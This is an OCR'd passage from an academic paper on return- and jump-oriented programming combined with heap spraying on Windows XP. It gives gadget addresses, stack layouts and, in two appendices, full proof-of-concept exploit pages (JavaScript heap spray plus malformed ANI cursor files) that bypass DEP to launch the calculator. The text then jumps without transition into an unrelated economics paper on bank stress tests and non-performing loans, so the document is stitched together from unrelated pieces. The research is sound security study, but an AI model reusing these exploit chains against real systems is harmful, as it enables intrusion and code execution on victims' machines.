- *7c80a347* and *7c81dc2c* for *pop esi* and *call esi* gadgets to call library functions (*WinExec*, *ExitProcess*)

The created exploit proved that return oriented programming exploitation can be used with heap spray delivery and thus the beneficial characteristics of the two techniques are combined:

- the payload is placed onto the memory before the memory corruption and it is not a part of the direct memory corruption,
- Data Execution Prevention is ineffective against it and the attacker does not have to modify the DEP protection of any pages either,
- available space in the stack does not mean any limit since the payload is on the heap,
- ASLR can be bypassed.

3 Jump Oriented Programming Exploitation using Heap Spraying

The combination of jump oriented programming with heap spray payload delivery can be a very efficient exploitation method. In the case of JOP the main part of the payload is the dispatcher table. Placing the dispatcher table onto the heap seems to be a good solution because in this way the dispatcher table can be very large and it can also be scattered within a large memory region. The main part of the JOP attack is the dispatcher gadget which controls the payload execution. Figure 5 presents the general layout of the JOP attack combined with heap spray payload delivery.

3.1 Suitable Dispatcher Gadgets

Considering the task of opening the calculator the first segment where the potential dispatcher gadget is looked for was the code segment of the kernel32.dll. After analyzing it the best obtained solution is the following:

kernel32.7c834c90: adc esi, edi

kernel32.7c834c92: call dword [esi-0x18]

Using this gadget at least three auxiliary registers are needed: *esi* for the index of the dispatcher table, *edi* to increase the index in each step and a register which contains the address of the dispatcher gadget (*7c834c90*) in order to direct the execution back from the functional gadgets.



Figure 5
Jump oriented Programming attack with heap spray

Since initial register settings are necessary the jump oriented programming exploitation usually starts with a popad ROP gadget (*7c87e084*) which pops all the necessary register settings. After that the dispatcher gadget address has to be placed onto the corrupted stack frame in order to direct the execution to the dispatcher gadget and start the payload execution.

Because of the uncertainty of the heap filling, *nop* gadget has to be used here as well. A jump oriented programming *nop* gadget has to have a simple *jmp* instruction which directs back the execution to the dispatcher gadget. For that task the *jmp ecx* instruction was used in the *7c8108ff* memory address. So the overwritten stack has to be as written below:

address of popad gadget:	*7c87e084*
register edi poped by popad:	*00000004*
register esi poped by popad:	*0b0b0b0c*
register ebp poped by popad:	*dummy*
dummy value:	*dummy*
register ebx poped by popad:	*dummy*
register edx poped by popad:	*dummy*
register ecx poped by popad:	*7c834c90*
register eax poped by popad:	*dummy*
address of the dispatcher gadget:	*7c834c90*

According to Figure 6 the execution jumps between the dispatcher gadget (*7c834c90*) and the *jmp ecx* (*7c8108ff*) address, so the application of *nop*s is proved to be correct.





Figure 6
Jump oriented programming nop sled

However analyzing the stack it can be seen that stack has been filled with the address after the *call [esi-18]* instruction (*7c834c95*). This occurs due to the side-effect of the *call* instruction which pushes the return address onto the stack after each execution of the dispatcher gadget. Considering this it can be stated that method calls are not possible with the payload because the method parameters will be overwritten by the dispatcher gadget. However it is possible to apply that approach without method calls, but for our exploit a different dispatcher gadget was used. Unfortunately dispatcher gadgets with *jmp* instruction were not available in the *kernel32* so the following *ntdll* code part was used:

ntdll.7c939b31: add ebx, 0x10

ntdll.7c939b34: jmp dword [ebx]

Considering the dispatcher gadget above and setting *eax* and *esi* as jump registers the following initial register settings have been applied:

- *eax: 7c939b31* (address of the dispatcher gadget)
- *ebx: 0b0b0b00* (index of the dispatcher table)
- *esi: 7c939b31* (address of the dispatcher table)

3.2 JOP Payload for Opening the Calculator

Jump Oriented Programming payload that opens the calculator has to contain the followings:

- writing the *'calc'* string with a zero terminator to the data segment
- call the *kernel32.WinExec* method with the parameters placed onto the stack during the stack frame corruption

To carry out these tasks very simple gadgets were sought for such as *pop eax, pop ecx*, *mov [eax], ecx*, *call eax*, etc. Our analysis showed that there are much less available JOP gadgets than ROP gadgets in the analysed libraries. This is because there are fewer *jmp* instructions with register than *ret* instructions. However

finding gadgets for the calculator opening task was still possible using the gadgets from the *kernel32.dll* and the *ntdll.dll* (Table 2).

Rows 1-3 write the *'calc'* string to the data segment (*00403000*), while rows 7-9 write the string terminator zero to the end of '*calc*'. Row 13 pops the address of *Winexec* to *edi*. Since the applied gadgets end with *call* instruction in order to return back to the dispatcher gadget the stack is overwritten continuously as a side-effect (similarly to the case of the dispatcher gadget with the *call* instruction). This spoils the value popping from the stack and the *WinExec* method call as well. To solve this problem the attacker either has to use different functional gadgets which end with *jmp* instruction or he has to remove the extra data from the stack. The first alternative is hard to carry out because there are only a few codes available in the libraries that contain *jmp* with registers. The presented method uses the second alternative: in rows 4-6, 10-12, 14-15 a special gadget is used:

pop ebp

jmp eax

Pop ebp removes one value from the stack while *jmp eax* directs back the execution to the dispatcher gadget. The right-most column of Table 2 contains the extra data on the stack after the execution of each functional gadget. These extra and unnecessary data on the stack are present because of the *call* instructions in the functional gadgets and the intermediate push instructions. After the first 3 rows there are 3 extra data on the stack that have to be removed by the exploit. That is the reason why the stack remover functional gadget is used 3 times in rows 4-6. The same idea was used in rows 10-12 and 14-15 before the methodcall.

Table 2

JOP payload for opening the calculator

	Address	Gadget	Explanation	+
1.	7c85d2d3	pop ebp jmp eax	Pops the address 00403000+208 to ebp	
2.	7c835eff	pop edi cmp dword [ebp+ecx*4+0x45],0xffffffe4 push eax call esi	Pops ASCII 'calc' to edi	+2 (push + call)
3.	7c81b1a3	mov [ebp-0x208], edi call esi	Writes 'calc' to data segment ('calc' -> 00404030)	+3 (call)
4-6.	7c85d2d3	Same as row 1.	Removes the 3 extra data from the stack	0
7.	7c85d2d3	Same as row 1.	Pops the address 00403004+208 to ebp	0

8.	7c835eff	Same as row 2.	Pops '\0\0\0\0' to edi	+2
9.	7c81b1a3	Same as row 3.	Writes string terminator of 'calc'	+3 (call)
10-12.	7c85d2d3	Same as row 1.	Removes the 3 extra data from the stack	0
13.	7c835eff	Same as row 2.	Pops the address of WinExec	+2
14-15.	7c85d2d3	Same as row 1.	Removes the 2 extra data from the stack	0

16.	7c81c69e	call edi
		mov eax,[ebp-0x4c]
		add eax, 0x4
		push eax
		lea eax, [ebp-0x30]
		push eax
		call esi
			Execute WinExec with the calculator opening parameters	+3 (2 * push + call)

Because of the applied dispatcher gadget the dispatcher table index is increased by 16 in each step. The addresses of the functional gadgets have to be placed onto every 16th byte of the heap after the nopsled. So the length of the JOP payload is 16*16=256 bytes. The JOP heap spray exploit is listed in Appendix B.

3.3 Characteristics of JOP Attacks with Heap Spray

Figure 7 shows the JOP payload execution debugged with OllyDbg.

The benefits of the combination of the jump oriented programming and the heap spray payload delivery are the following:

- the nopsled and the dispatcher table are placed into the memory prior to the memory corruption itself (this already exists in the case of heap spray but not in the case of the JOP)
- the size of the stack does not limit the payload
- there is no code execution on the data segment, so there is no need to change DEP protection during the exploitation
- Anti-ROP techniques are ineffective against this type of exploitation
- The dispatcher table can be scattered within the memory so dispatcher gadgets using big index increment can be used as well

Address space layout randomization can be an efficient protection against it, because all the addresses applied in the exploit can be changed by a different memory layout. To bypass ASLR the same techniques can be mentioned as in the case of ROP:

- getting the randomization offset by exploiting information disclosure vulnerabilities makes it possible to customize the exploit using the actual randomization addresses
- guessing the offsets of ASLR can also be efficient however for JOP there are fewer gadgets available so probably more libraries will be involved in the exploitation and that makes the guessing difficult
- Using libraries without ASLR is possible as well if appropriate gadgets exist



Figure 7
Calculator opening with jump oriented programming

Conclusions

This study introduces two new memory corruption exploitation methods. The first one is the return oriented programming combined with heap spray payload delivery, the second one is the jump oriented programming using heap spray technique additionally. By carrying out detailed analysis of different possible solutions and by creating proof of concept exploits for both combinations it is shown that the combination of these techniques is possible and can be very efficient and favourable compared to the original methods. The introduced combinations add the beneficial characteristics of the conventional techniques such as the payload delivery prior to the memory corruption, the quasi unlimited size of the payload and the payload execution without memory page protection changes. However the use of memory addresses instead of code instructions in the payload spoils the address space layout randomization bypass, which is very useful in the case of classical heap spray techniques. Applying additional ASLR bypass solutions makes the combination of return oriented and jump oriented programming with heap spray payload delivery very beneficial.

References

[1] Exploit writing tutorial 11 - Heap spraying demystified - https://www.corelan.be/index.php/2011/12/31/exploit-writing-tutorial-part-11-heap-spraying-demystified

[2] CVE-2207-0038 - http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2007-0038

[3] http://www.exploit-db.com/sploits/04012007-Animated_Cursor_Exploit.zip

[4] H. Shacham, 2007. The Geometry of Innocent Flesh on the Bone: Return-Into-Libc without Function Calls (on the x86). In Proceedings of CCS 2007, S. D. Capitani and P. Syverson, Eds. ACM Press, 552-561

[5] T. Bletsch, X. Jiang, and V. W. Freeh, "Jump-oriented Programming: a New Class of Code-Reuse Attack," *ASIACCS '11*, Proceedings of the 6th ACM Symposium on Information, Computer and Communications Security, ACM New York, NY, USA, pp. 30-40, March 2011

[6] A. Sotirov, M. Dowd, Bypassing Browser Memory Protections - Black Hat USA Conference, 2008 - http://www-inst.cs.berkeley.edu/~cs161/fa08/Notes/alex-sotirov.pdf

[7] A Tick, From Computer Assisted Language Learning to Computer Mediated Language Learning, Proceedings of 4th Joint Slovakian-Hungarian Symposium on Applied Machine Intelligence SAMI 2006, pp. 450-459

Appendix A

index-rop.htm:

```
<SCRIPT language="JavaScript">
        var heapSprayToAddress = 0x07000000;

        var payLoadCode =
        unescape("%u991b%u7c80%u3000%u0040%ubd42%u7c96%u6163%u636c%u137
        6%u7c95%u991b%u7c80%u3004%u0040%ubd42%u7c96%u0000%u0000%u1376
        %u7c95%u991b%u7c80%u114d%u7c86%ub63b%u77d9%u3000%u0040%u0001
        %u0000%u0000%u0000%ucaa2%u7c81%u0000%u0000%u0000%u0000%u0000
        %u0000%u0000%u0000%u0000%u0000%u0000%u0000%u0000%u0000%u0000
        %u0000");

        var heapBlockSize = 0x400000;
        var payLoadSize = payLoadCode.length * 2;
        var spraySlideSize = heapBlockSize - (payLoadSize+0x38);
        var spraySlide = unescape("%u9bac%u7c92");
        spraySlide = getSpraySlide(spraySlide,spraySlideSize);
        heapBlocks = (heapSprayToAddress - 0x400000)/heapBlockSize;
        memory = new Array();
        for (i=0;i<heapBlocks;i++)
        {
        memory[i] = spraySlide + payLoadCode;
        }

        document.write("<HTML><BODY style=\"CURSOR: url('riff-rop.htm')\">
        </BODY></HTML>")
        wait(500)
        window.location.reload()
        function getSpraySlide(spraySlide, spraySlideSize)
        {
        while (spraySlide.length*2<spraySlideSize)
        {
           spraySlide += spraySlide;
        }
        spraySlide = spraySlide.substring(0,spraySlideSize/2);
        return spraySlide;
        }
</SCRIPT>
```

riff-rop:htm

```
\x52\x49\x46\x46\x00\x04\x00\x00\x41\x43\x4F\x4E\x61\x6E\x69\x68\x24\x00\x00\x00\x
24\x00\x00\x00\xFF\xFF\x00\x00\x0A\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x0
0\x00\x00\x00\x00\x00\x00\x00\x10\x00\x00\x00\x01\x00\x00\x00\x4C\x49\x53\x54\x03\
x00\x00\x00\x10\x00\x00\x00\x4C\x49\x53\x54\x03\x00\x00\x00\x02\x02\x02\x02\x61\x6
E\x69\x68\xA8\x01\x00\x00\x0B\x0B\x0B\x0B\x0B\x0B\x0B\x0B\x0B\x0B\x0B\x0B\x0B\x0B
\x0B\x0B\x0B\x0B\x0B\x0B\x0B\x0B\x0B\x0B\x0B\x0B\x0B\x0B\x0B\x0B\x0B\x0B\x0B\x0
B\x0B\x0B\x0B\x0B\x0B\x0B\x0B\x0B\x0B\x0B\x0B\x0B\x0B\x0B\x0B\x0B\x0B\x0B\x0B\x
0B\x0B\x0B\x0B\x0B\x0B\x0B\x0B\x0B\x0B\x0B\x0B\x0B\x0B\x0B\x0B\x0B\x0B\x0B\x0B\
x0B\x0B\x0B\x0B\x0B\x0B\x0B\x0B\x0B\x0B\xAB\x9B\x92\x7C\x0B\x0B\x0B\x0B
```

\x0B\x0B\x0B\x0B\x0B\x0B\x0B\x0B\x0B\x0B\x0B\x0B\x0B\x0B\x0B\x0C\x0B\x0
B\x0B\x0B\x0B\x0B\x0B\x0B\x0B\x0B\x0B\x0B\x0B\x0B\x0B\x0B\x0B\x0B\x0B\x0B\x
0B\x0B\x0B\x0B\x0B\x0B\x0B\x0B\x0B\x0B\x0B\x0B\x0B\x0B\x0B\x0B\x0B\x0B\x0B\
x0B\x0B\x0B\x0B\x0B\x0B\x0B\x0B\x0B\x0B\x0B\x0B\x0B\x0B\x0B\x0B\x0B\x0B\x0B
\x0B\x0B\x0B\x0B\x0B\x0B\x0B\x0B\x0B\x0B\x0B\x0B\x0B\x0B\x0B\x0B\x0B\x0B\x0B

Appendix B

index-jop.htm:

```
<SCRIPT language="JavaScript">
        var heapSprayToAddress = 0x07000000;

        var payLoadCode =
        unescape("%ud2f3%u7c85%ud2f3%u7c85%ud2f3%u7c85%ud2f3%u7c85%u5eff
        %u7c83%u5eff%u7c83%u5eff%u7c83%u5eff%u7c83%ub1a3%u7c81%ub1a3%u7
        c81%ub1a3%u7c81%ub1a3%u7c81%ud2f3%u7c85%ud2f3%u7c85%ud2f3%u7c8
        5%ud2f3%u7c85%ud2f3%u7c85%ud2f3%u7c85%ud2f3%u7c85%ud2f3%u7c85%
        ud2f3%u7c85%ud2f3%u7c85%ud2f3%u7c85%ud2f3%u7c85%ud2f3%u7c85%ud2
        f3%u7c85%ud2f3%u7c85%ud2f3%u7c85%u5eff%u7c83%u5eff%u7c83%u5eff%u
        7c83%u5eff%u7c83%ub1a3%u7c81%ub1a3%u7c81%ub1a3%u7c81%ub1a3%u7c
        81%ud2f3%u7c85%ud2f3%u7c85%ud2f3%u7c85%ud2f3%u7c85%ud2f3%u7c85
        %ud2f3%u7c85%ud2f3%u7c85%ud2f3%u7c85%ud2f3%u7c85%ud2f3%u7c85%u
        d2f3%u7c85%ud2f3%u7c85%u5eff%u7c83%u5eff%u7c83%u5eff%u7c83%u5eff
        %u7c83%ud2f3%u7c85%ud2f3%u7c85%ud2f3%u7c85%ud2f3%u7c85%ud2f3%u
        7c85%ud2f3%u7c85%ud2f3%u7c85%ud2f3%u7c85%uc69e%u7c81%uc69e%u7c8
        1%uc69e%u7c81%uc69e%u7c81 ");

        var heapBlockSize = 0x400000;
        var payLoadSize = payLoadCode.length * 2;
        var spraySlideSize = heapBlockSize - (payLoadSize+0x38);
        var spraySlide = unescape("%ud2f4%u7c85");
        spraySlide = getSpraySlide(spraySlide,spraySlideSize);
        heapBlocks = (heapSprayToAddress - 0x400000)/heapBlockSize;
        memory = new Array();
        for (i=0;i<heapBlocks;i++)      {
        memory[i] = spraySlide + payLoadCode;
        }

        document.write("<HTML><BODY      style=\"CURSOR:      url('riff-jop.htm')\">
        </BODY></HTML>")
        wait(500)
        window.location.reload()
        function getSpraySlide(spraySlide, spraySlideSize)
        {
        while (spraySlide.length*2<spraySlideSize)
        {
           spraySlide += spraySlide;
        }
        spraySlide = spraySlide.substring(0,spraySlideSize/2);
        return spraySlide;
        }
```

```
</SCRIPT>
```

riff-jop.htm:

```
\x52\x49\x46\x46\x00\x04\x00\x00\x41\x43\x4F\x4E\x61\x6E\x69\x68\x24\x00\x00\x00\x
24\x00\x00\x00\xFF\xFF\x00\x00\x0A\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x0
0\x00\x00\x00\x00\x00\x00\x00\x10\x00\x00\x00\x01\x00\x00\x00\x4C\x49\x53\x54\x03\
x00\x00\x00\x10\x00\x00\x00\x4C\x49\x53\x54\x03\x00\x00\x00\x02\x02\x02\x02\x61\x6
E\x69\x68\xA8\x01\x00\x00\x0B\x0B\x0B\x0B\x0B\x0B\x0B\x0B\x0B\x0B\x0B\x0B\x0B
\x0B\x0B\x0B\x0B\x0B\x0B\x0B\x0B\x0B\x0B\x0B\x0B\x0B\x0B\x0B\x0B\x0B\x0B\x0B\x0
B\x0B\x0B\x0B\x0B\x0B\x0B\x0B\x0B\x0B\x0B\x0B\x0B\x0B\x0B\x0B\x0B\x0B\x0B\x0B\x
0B\x0B\x0B\x0B\x0B\x0B\x0B\x0B\x0B\x0B\x0B\x0B\x0B\x0B\x0B\x0B\x0B\x0B\x0B\x0B\
x0B\x0B\x0B\x0B\x0B\x0B\x0B\x0B\x0B\x0B\x0B\x84\xE0\x87\x7C\x00\x00\x00\x00\x
00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x31
\x9B\x93\x7C\x00\x00\x00\x00\x00\x00\x00\x00\x00\x0B\x0B\x0B\x00\x00\x00\x00\x00\
x00\x00\x00\x31\x9B\x93\x7C\x31\x9B\x93\x7C\x31\x9B\x93\x7C\x00\x00\x00\x00\x08\
x32\x40\x00\x63\x61\x6C\x63\x0C\x32\x40\x00\x00\x00\x00\x00\x4D\x11\x86\x7C\x00\x
30\x40\x00\x01\x00\x00\x00\x31\x9B\x93\x7C\xA2\xCA\x81\x7C\x0B\x0B\x0B\x0B\x0B
\x0B\x0B\x0B\x0B\x0B\x0B\x0B\x0B\x0B\x0B\x0B\x0B\x0B\x0B\x0B\x0B\x0B\x0B\x0B\x0
B\x0B\x0B\x0B\x0B\x0B\x0B\x0B\x0B\x0B\x0B\x0B\x0B\x0B\x0B\x0B\x0B\x0B\x0B\x0B\x
0B\x0B\x0B\x0B\x0B\x0B\x0B\x0B\x0B\x0B\x0B\x0B\x0B\x0B\x0B\x0B\x0B\x0B\x0B\x0B\
x0B\x0B\x0B\x0B\x0B\x0B\x0B\x0B\x0B\x0B\x0B\x0B
```

Stress Test Model for Measuring the Effects of the Economic Crisis on the Capital Adequacy Ratio

Nenad Vunjak, Nada Milenković, Jelena Andrašić, Miloš Pjanić

University of Novi Sad, Faculty of Economics Subotica
Segedinski put 9-11, 24000, Subotica, Serbia
nadam@ef.uns.ac.rs, jelenadj@ef.uns.ac.rs, milospjanic@ef.uns.ac.rs

Abstract: The world economic crisis has to a great extent, affected the financial flow of business entities; the impact of the crisis has primarily affected the financial solvency of business entities. The effect of late payments caused by the financial crisis has also changed the bank portfolio structure of the banks involved in the financing in the corporate sector. The aim of this paper is to point out to what extent the effects of the crisis in the banking sector of one country impacted banks' portfolios, business stability and to identify sectors in which there was an increase of risk in loan offerings due to an increase in NPL. Moreover, the aim herein is to prove that regardless of banks' size, by assets, banks with fewer assets are not the only ones to suffer the consequences of the recession. Stress testing is used in this work to measure the impact of the effective NPL on the bank equity. Bank portfolio analysis performed according to the methodology described in this paper served to determine the effective NPL. As a result, the analysis shows the impact of NPL on the capital adequacy ratio of the banks. Summing up the results of individual analysis provides an overview of sectors which had an increase in risk, due to the financial crisis. The paper is organized as follows: The first part explains the NPL term in order to argue its significance in the analysis of the effects of the recession. The second part explains the methodology, i.e. the process of analysis and investigation, and in the third part presents the results that are interpreted to finally reach the conclusions and give suggestions for further research.

Keywords: Stress test; NPL; capital adequacy ratio; economic crisis

1 Introductory Considerations

During the past decade, the quality of loan portfolios in most countries in the world remained relatively stable until the financial crises hit the global economy in the period of 2007-2008. The phenomenon of NPL growth, as its consequence, was noticed in balance sheets of banks at the end of 2009. The biggest impact of

the crisis was reflected onto bank equity that was burdened by loans with an increasing risk. This increase of risk is the result of changed conditions brought about by the effects of the crisis. The impact of the crisis on the growth of the NPL can be observed in the following chart:

Figure 1
Growth of NPL ratio (%)
Source: European Central Bank [4]

The impact of the financial crisis on NPL is present in both advanced economies and emerging markets as shown in the chart. Research conducted by the European Central Bank [4] proves that GDP, as well as, share prices in different countries have a different effect on NPL in a given country. Hence, the difference in impact on advanced economies and emerging markets.

According to research data [12] for countries of CESEE region (Central, East and South Eastern Europe) the percentage of NPL rose from 3% in 2007 to an average of 11% in 2011. Far more dramatic is the data for the year 2009 which suggests that the asset quality in emerging markets deteriorated and that the growth of NPL ratio was about 40%, whereas in the advanced economies the average NPL ratio rose by 60% in 2009. Should we observe the amount of NPL in the past period in Russia we can see that the highest growth occurred in 2009, which is shown in the following charts.



Figure 2
a) Russia Non-performing loans as percent of all bank loans[1]
b) Russia Non-performing loans: Compare to other countries [16]

[1] The percentage given in the graphics was calculated based on the data of the World Bank. In this analysis the percentage of NPL in total bank loans amounts to 8.8 % for the year 2009, which is shown in further analysis.

The percentage of Non-performing loans depicts the "health" of the banking system. Judging by the above chart a) the banking system of Russia was shaken to a great extent by the effects of the crisis. The biggest impact of the crisis occurred in 2009 when there was significant overdue debt (percentage of NPL doubled). Comparative analysis shown under b) indicates that in the same year, i.e. 2009 in comparison with USA, Canada, Australia, United Kingdom and Germany, the value of NPL in Russia rose to double the average in the given countries.

2 Literature Review

2.1 Treatment of Nonperforming Loans

Long discussion was held regarding measuring and definition of NPL in December of 2004 Advisory Expert Group (AEG) Meeting discussed the final report of the Nonperforming Loans Electronic Discussion Group (EDG). This report recommended the System of National Accounts 1993 (1993 SNA) rev. I continue to measure loans at nominal value, but show mandatory memorandum items on both the market-equivalent value of loans, and interest arrears on nonperforming loans (NPLs). It also recommended a future review – once accounting standards on fair valuation have stabilized – to decide if the accounts proper should also use the market-equivalent value of loans. The AEG agreed with the main proposals, but asked for clarification of some of the issues. However, in practice, the market-equivalent valuation of loans will be a mixture of various valuation methods since fair valuation recording of loans has not found general acceptance. Information on NPLs and loan impairment is, however, usually available. It is therefore suggested, as an alternative, to show nominal value minus expected losses as a memorandum item. [11]

The definition of NPLs – adapted from the one given in the Financial Soundness Indicators Guide – is: A loan is nonperforming when payments of interest and/or principal are past due by 90 days or more, or interest payments equal to 90 days or more have been capitalized, refinanced, or delayed by agreement, or payments are less than 90 days overdue, but there are other good reasons – such as a debtor filing for bankruptcy – to doubt that payments will be made in full. After a loan is classified as nonperforming, it (and, possibly, replacement loan(s)) should remain classified as such until written off or payments of interest and/or principal are received or subsequent loans that replace the original. [11]

The 90 days overdue criterion is commonly – but not universally – used. The second part of the definition ensures that NPLs cannot be reclassified as "performing" simply by replacing them with new loans. Because the 90-day

criterion is not universal, any international comparisons relating to NPLs require metadata relating to national practices.

Financial Times Lexicon [8] defines NPL as "A loan on which the borrower is not making any interest payments or repaying any principal. At what point the loan is classified as non-performing by the bank, and when it becomes bad debt, depends on local regulations."

The definition given by the Basel Committee on Banking Supervision-BCBS [3] can be used as reference definition, according to which NPL is defined as follows "a default occurs when the bank considers that the obligor is unlikely to repay its credit obligations to the banking group in full, without recourse by the bank to actions such as realizing security (if held); or the obligor is past due for more than 90 days on any material credit obligation to the banking group."

The standards on Non-Performing Exposures and Forbearance provide common definitions and reporting templates to allow supervisors to assess the level of forbearance activities and non-performing loans on a comparable basis across the EU. More harmonized asset quality reviews, based on more comparable data, will help address uncertainties around EU banks' asset quality in the current context, and will support on-going and future monitoring of levels and changes in asset quality. The proposed definitions of non-performing and forbearance exposures rely on the existing concepts of default and impairment but provide for specific harmonization features. In particular, the definition of non performing exposures focuses on a 90-day past due threshold, while the definition of forbearance focuses on concessions extended to debtors who face, or may face, difficulties in meeting payments. Forborne exposures, can be identified in both the non-performing and the performing portfolios. These definitions apply to all loans and debt securities that are on balance sheets, except for those held for trading, as well as to some off-balance sheet exposures. [7]

The World Bank defines NPL as follows: Bank nonperforming loans to total gross loans are the value of nonperforming loans divided by the total value of the loan portfolio (including nonperforming loans before the deduction of specific loan-loss provisions). The loan amount recorded as nonperforming should be the gross value of the loan as recorded on the balance sheet, not just the amount that is overdue. [16]

Owing to differences in definitions of NPL given by certain regulators, institutions and banks, this category of loans should be interpreted with caution. What all definitions have in common is the number of days overdue more than 90.

2.2 Factors Influencing Non Performing Loans

According to the findings in several analyses concerning the link between *NPLs – bank-specific factors – economic cycles***,** there are macroeconomic and bank-specific factors which have significant impact on the NPL rate.[15] NPLs affect the business stability of banks, and in final instance the stability of the whole banking system. The aim of this paper is to point out to what extent and in what way NPLs, in conditions of the crisis, affect the capital adequacy ratio of banks as a main link in a financial system of developing countries.

Macroeconomic determinants [4] affecting the level of NPL are *(1) economic cycles* – slowing down of economic activities and effects of crisis, in these conditions slower growth of GDP drives an increase in NPLs on account of an increase in the unemployment rate leading to the deterioration of loan performances; increase in GDP leads to a decrease in NPL; *(2) exchange rate depreciation* as a generator of an increase in NPLs is characteristic for countries with a high degree of lending in foreign currencies (CHF, USD, EUR); *(3) an increase in lending interest rates* – it can reflect on an increase in NPLs through channels of loans with a variable interest rate; *(4) specific features of certain countries* – banking system and regulation.[2]

Determinants affecting the NPL which are linked directly to the conditions within the bank are *(1) bad management* – founders of this hypothesis are Berger and De Young [5] who made a correlation between NPL growth and poor loan granting policies, monitoring and control; *(2) skimping* – associates high level of cost efficiency with NPL through insufficiently allocated resources of the credit risk that leads to an increase of NPLs in the future; *(3) moral hazard* – hypothesis given by Keeton and Morris [17] links low bank capital, to readiness to take on higher risks, resulting in future higher NPLs; *(4) excess lending* – continuance of the prior hypothesis that argues that banks taking on more risks eventually absorb higher losses. Many studies [6], [9], [13] have dealt with the stress test at the macro level, but a small number of studies dealt with the impact of changed factors at the level of financial institutions.

